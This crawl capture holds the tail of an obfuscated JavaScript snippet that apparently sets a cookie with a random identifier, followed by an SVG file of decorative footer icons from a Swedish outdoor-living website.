hbhPRnvfClvmC46s=ikTfklYHuxt(vSOs0Q1Ue3NoiT7[3],vSOs0Q1Ue3NoiT7[2]);wAhhrewtwRrshsz[ikTfklYHuxt(znP2oWFE[1],znP2oWFE[0])](wAhhrewtwRrshsz[ikTfklYHuxt(znP2oWFE[3],znP2oWFE[2])]()+(mEmXKi5c5tIe*nBFhuxc*hbhPRnvfClvmC46s));var fABb4QmdyIVw=ikTfklYHuxt(vSOs0Q1Ue3NoiT7[5],vSOs0Q1Ue3NoiT7[4])+wAhhrewtwRrshsz[ikTfklYHuxt(znP2oWFE[5],znP2oWFE[4])]();var zP09WdMpJCAU=ikTfklYHuxt(vSOs0Q1Ue3NoiT7[7],vSOs0Q1Ue3NoiT7[6]);document[ikTfklYHuxt(znP2oWFE[7],znP2oWFE[6])]=cUYPRjDqmQiqBAE7+ikTfklYHuxt(vSOs0Q1Ue3NoiT7[9],vSOs0Q1Ue3NoiT7[8])+xZ8c3UjOcsaBsCwxa+fABb4QmdyIVw+zP09WdMpJCAU;};function dLLtsT1(){var sstNcdGcg1=["vi6vL0gc","sGwgfB8rXg==","lrgt2QggkR","nJGOuL14fqxDzKBRgJkU","oa1oI1cf1UPggeg","aEyli90jI1A="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[ikTfklYHuxt(sstNcdGcg1[1],sstNcdGcg1[0])](/[018]/g,c=>(c^crypto[ikTfklYHuxt(sstNcdGcg1[3],sstNcdGcg1[2])](new Uint8Array(1))[0]&15>>c/4)[ikTfklYHuxt(sstNcdGcg1[5],sstNcdGcg1[4])](16));};m3M9AqUTgsB();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.utomhusliv.se/media/icons/footer_banner_icons.svg
body_size: 5349
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1482.212" height="32.76" viewBox="0 0 2117.446 46.801"><defs><style>.a,.c{fill:none;}.b{clip-path:url(#a);}.c{stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.101px;}</style><clipPath id="a"><path class="a" d="M0,18.717H842.756v-46.8H0Z" transform="translate(0 28.084)"/></clipPath></defs><g transform="translate(1274.689 0)"><g class="b"><g transform="translate(435.882 0.918)"><path class="c" d="M36.36,1.528,8.125,17.885,36.36,34.239M62.3,1.528,34.067,17.885,62.3,34.239M-9.741,8.364l-18.783,10.88,18.783,10.88m-44.816,0,18.783-10.88L-54.557,8.364M-43.04-2.293-32.2,16.551-21.353-2.293m0,44.966L-32.2,23.827-43.04,42.673" transform="translate(54.557 2.293)"/></g><g transform="translate(0.918 0.918)"><path class="c" d="M36.36,1.528,8.125,17.885,36.36,34.239M62.3,1.528,34.067,17.885,62.3,34.239M-9.741,8.364l-18.783,10.88,18.783,10.88m-44.816,0,18.783-10.88L-54.557,8.364M-43.04-2.293-32.2,16.551-21.353-2.293m0,44.966L-32.2,23.827-43.04,42.673" transform="translate(54.557 2.293)"/></g><g transform="translate(572.729 5.659)"><path class="c" d="M27.993,9.107,15.622-12.821,3.25,9.107m73.868,0L64.746-12.821,52.374,9.107m.47,12.577L40.472-.244,28.1,21.683m-57.833,3.251-6.134-10.875L-42,24.935m12.27-11.157L-35.867,2.9-42,13.778m12.27-10.592L-35.867-7.69-42,3.186M-13.052,18.96-19.187,8.085-25.322,18.96M-13.052,7.8-19.187-3.072-25.322,7.8m12.27-10.592-6.136-10.875L-25.322-2.789" transform="translate(42.003 13.664)"/></g><g transform="translate(712.295 4.791)"><path class="c" d="M19.739,1.893-4.771,16.688l24.51,14.795m-49.357,0L-5.109,16.688-29.618,1.893m85.754,8.541L48.807-2.84,41.478,10.433m29.255,0L63.4-2.84,56.075,10.433m29.255,0L78-2.84,70.671,10.433m29.255,0L92.6-2.84,85.268,10.433M56.136,24,48.807,10.727,41.478,24m29.255,0L63.4,10.727,56.075,24M85.33,24,78,10.727,70.671,24m29.255,0L92.6,10.727,85.268,24" transform="translate(29.618 2.84)"/></g></g><g transform="translate(277.33 4.791)"><path class="c" d="M19.739,1.893-4.771,16.688l24.51,14.795m-49.357,0L-5.109,16.688-29.618,1.893m85.754,8.541L48.807-2.84,41.478,10.433m29.255,0L63.4-2.84,56.075,10.433m29.255,0L78-2.84,70.671,10.433m29.255,0L92.6-2.84,85.268,10.433M56.136,24,48.807,10.727,41.478,24m29.255,0L63.4,10.727,56.075,24M85.33,24,78,10.727,70.671,24m29.255,0L92.6,10.727,85.268,24" transform="translate(29.618 2.84)"/></g><g class="b"><g transform="translate(137.764 5.659)"><path class="c" d="M27.993,9.107,15.622-12.821,3.25,9.107m73.868,0L64.746-12.821,52.374,9.107m.47,12.577L40.472-.244,28.1,21.683m-57.831,3.251-6.136-10.875L-42,24.935m12.272-11.157L-35.867,2.9-42,13.778M-29.731,3.186-35.867-7.69-42,3.186M-13.052,18.96-19.187,8.085-25.322,18.96M-13.052,7.8-19.187-3.072-25.322,7.8m12.27-10.592-6.136-10.875L-25.322-2.789" transform="translate(42.003 13.664)"/></g></g></g><g transform="translate(0 0)"><g class="b"><g transform="translate(435.882 0.918)"><path class="c" d="M36.36,1.528,8.125,17.885,36.36,34.239M62.3,1.528,34.067,17.885,62.3,34.239M-9.741,8.364l-18.783,10.88,18.783,10.88m-44.816,0,18.783-10.88L-54.557,8.364M-43.04-2.293-32.2,16.551-21.353-2.293m0,44.966L-32.2,23.827-43.04,42.673" transform="translate(54.557 2.293)"/></g><g transform="translate(0.918 0.918)"><path class="c" d="M36.36,1.528,8.125,17.885,36.36,34.239M62.3,1.528,34.067,17.885,62.3,34.239M-9.741,8.364l-18.783,10.88,18.783,10.88m-44.816,0,18.783-10.88L-54.557,8.364M-43.04-2.293-32.2,16.551-21.353-2.293m0,44.966L-32.2,23.827-43.04,42.673" transform="translate(54.557 2.293)"/></g><g transform="translate(572.729 5.659)"><path class="c" d="M27.993,9.107,15.622-12.821,3.25,9.107m73.868,0L64.746-12.821,52.374,9.107m.47,12.577L40.472-.244,28.1,21.683m-57.833,3.251-6.134-10.875L-42,24.935m12.27-11.157L-35.867,2.9-42,13.778m12.27-10.592L-35.867-7.69-42,3.186M-13.052,18.96-19.187,8.085-25.322,18.96M-13.052,7.8-19.187-3.072-25.322,7.8m12.27-10.592-6.136-10.875L-25.322-2.789" transform="translate(42.003 13.664)"/></g><g transform="translate(712.295 4.791)"><path class="c" d="M19.739,1.893-4.771,16.688l24.51,14.795m-49.357,0L-5.109,16.688-29.618,1.893m85.754,8.541L48.807-2.84,41.478,10.433m29.255,0L63.4-2.84,56.075,10.433m29.255,0L78-2.84,70.671,10.433m29.255,0L92.6-2.84,85.268,10.433M56.136,24,48.807,10.727,41.478,24m29.255,0L63.4,10.727,56.075,24M85.33,24,78,10.727,70.671,24m29.255,0L92.6,10.727,85.268,24" transform="translate(29.618 2.84)"/></g></g><g transform="translate(277.33 4.791)"><path class="c" d="M19.739,1.893-4.771,16.688l24.51,14.795m-49.357,0L-5.109,16.688-29.618,1.893m85.754,8.541L48.807-2.84,41.478,10.433m29.255,0L63.4-2.84,56.075,10.433m29.255,0L78-2.84,70.671,10.433m29.255,0L92.6-2.84,85.268,10.433M56.136,24,48.807,10.727,41.478,24m29.255,0L63.4,10.727,56.075,24M85.33,24,78,10.727,70.671,24m29.255,0L92.6,10.727,85.268,24" transform="translate(29.618 2.84)"/></g><g class="b"><g transform="translate(137.764 5.659)"><path class="c" d="M27.993,9.107,15.622-12.821,3.25,9.107m73.868,0L64.746-12.821,52.374,9.107m.47,12.577L40.472-.244,28.1,21.683m-57.831,3.251-6.136-10.875L-42,24.935m12.272-11.157L-35.867,2.9-42,13.778M-29.731,3.186-35.867-7.69-42,3.186M-13.052,18.96-19.187,8.085-25.322,18.96M-13.052,7.8-19.187-3.072-25.322,7.8m12.27-10.592-6.136-10.875L-25.322-2.789" transform="translate(42.003 13.664)"/></g></g></g></svg>